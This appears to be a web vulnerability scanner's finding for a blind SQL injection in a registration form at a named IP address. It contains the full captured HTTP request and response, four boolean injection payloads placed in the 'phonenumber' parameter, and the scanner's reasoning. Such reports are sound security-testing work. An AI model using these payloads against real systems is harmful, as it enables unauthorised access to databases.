 Issue Information Advisory Fix Recommendation Request/Response
Variant: 1 of 1 Test Original ab Show in Browser Options Enter phrase...
POST /developmentbeta/NoIDUser HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=00004annvE0bALcuvH-oQ43DhNB:-1
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Referer: http://164.100.222.251:9080/developmentbeta/niuregistration
.jsp
Host: 164.100.222.251:9080
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64
; Trident/5.0)
Content-Length: 178
email=test%40altoromutual.com&phonenumber=9876543210%27+and+%27f%27
%3D%27f%27%29+--+&password=&conformpassword=&firstname=&lastname
=&address=753+Main+Street&state=AK&pincode=1234
HTTP/1.1 200 OK
X-Powered-By: Servlet/3.0
Content-Type: text/html;charset=UTF-8
Cache-Control: no-store
Pragma: no-cache
Expires: 0
X-FRAME-OPTIONS: SAMEORIGIN
Content-Language: en-US
Transfer-Encoding: chunked
Date: Sat, 16 Apr 2016 00:59:44 GMT
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Raj eVault</title>
<meta http-equiv="pragma" content="no-cache">
ID: 57
Description: Blind SQL Injection:
append Boolean True/False string
expressions, using apostrophes,
closing parenthesis and commenting
out the rest of the query
Difference:
The following changes were applied to
the original request:
• Set parameter 'phonenumber's
value to '9876543210%27+and+%
27f%27%3D%27f%27%29+--+'
• Set parameter 'phonenumber's
value to '9876543210%27+and+%
27b%27%3D%27f%27%29+--'
• Set parameter 'phonenumber's
value to '9876543210%27+or+%
27f%27%3D%27f%27%29+--'
• Set parameter 'phonenumber's
value to '9876543210%27+or+%
27b%27%3D%27f%27%29+--'
Reasoning:
The test result seems to indicate a
vulnerability because it shows that
values can be appended to parameter
values, indicating that they were
embedded in an SQL query. In this
test, three (or sometimes four) requests
are sent. The last is logically equal to
the original, and the next-to-last is
different. Any others are for control
purposes. A comparison of the last two
responses with the first (the last is
similar to it, and the next-to-last is
different) indicates that the application
is vulnerable